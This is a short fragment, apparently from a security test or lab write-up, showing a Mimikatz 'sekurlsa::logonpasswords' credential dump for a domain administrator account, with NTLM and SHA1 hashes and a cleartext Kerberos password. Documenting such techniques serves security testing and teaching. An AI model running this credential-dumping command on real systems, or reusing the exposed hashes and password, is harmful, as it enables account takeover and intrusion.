 sekurlsa::logonpasswords
Authentication Id : 0 ; 243840 (00000000:0003b880)
Session           : Batch from 0
User Name         : george.smith.adm
Domain            : UK
Logon Server      : DC2-2012
Logon Time        : 21/11/2021 00:06:09
SID               : S-1-5-21-714414244-665309000-1224845596-1107
msv :
[00010000] CredentialKeys
* NTLM     : 7ef404e45749198c45b65039ed35a94c
* SHA1     : b11012c623a7f7c04c5beadbef0ea9e7de14298a
[00000003] Primary
* Username : george.smith.adm
* Domain   : UK
* NTLM     : 7ef404e45749198c45b65039ed35a94c
* SHA1     : b11012c623a7f7c04c5beadbef0ea9e7de14298a
tspkg :
wdigest :
* Username : george.smith.adm
* Domain   : UK
* Password : (null)
kerberos :
* Username : george.smith.adm
* Domain   : UK.MWR.COM
* Password : 1qaz2wsx.
ssp :
credman :